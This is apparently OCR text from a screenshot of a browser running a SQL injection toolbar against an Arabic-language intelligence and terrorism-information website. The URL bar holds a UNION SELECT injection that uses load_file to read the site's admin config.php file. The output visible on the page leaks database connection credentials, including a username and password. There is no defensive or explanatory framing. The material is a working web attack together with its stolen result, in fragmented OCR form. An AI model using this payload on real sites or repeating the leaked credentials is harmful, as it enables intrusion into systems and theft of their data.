 الصراع الإسرائيلي الفلسطيني - Mozilla Firefox
File Edit View History Bookmarks Tools Help
bsites/www.Secret.com/www/admin/config.php'),15,60),7 from tabTopmenu where (1=1
Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.Secret.com/?act=topMenu&mid=-2) union select 1,2,3,4,5,substring(load_file('/usr/local/websites
/www.Secret.com/www/admin/config.php'),15,40),7 from tabTopmenu where (1=1
Enable Post data Enable Referrer
الصراع الإسرائيلي الفلسطيني
phpMyAdmin 2.10.1
/ localhost / ...
مركز المعلومات حول الإستخبارات والإرهاب
في مركز تراث الإستخبارات (م. ت. س)
انضم الى
قائمة التوزيع
الصفحة الرئيسية من نحن جولة افتراضية اتصل بنا قائمة التوزيع بحث بحث متقدم
עברית | English
Francais | Русский
Deutsch
3
)sql_connect("mysql", "terrorism", "qazxdr") or die
الصراع الإسرائيلي الفلسطيني
الرئيسية | من نحن | اتصل بنا | أضفنا للمفضلة | شروط الإستعمال
© كل الحقوق محفوظه ©
Site developed by ALFANUS LTD
أخبار الصراع الإسرائيلي -
الفلسطيني
أبحاث ودراسات
السلطة الفلسطينية
فتح/ كتائب شهداء الأقصى
حماس
الجهاد الإسلامي في فلسطين
الإرهاب العالمي
معطيات حول الإرهاب
مكافحة الإرهاب
تمويل الإرهاب
تحريض
تسويق الإرهاب
سوريا
Done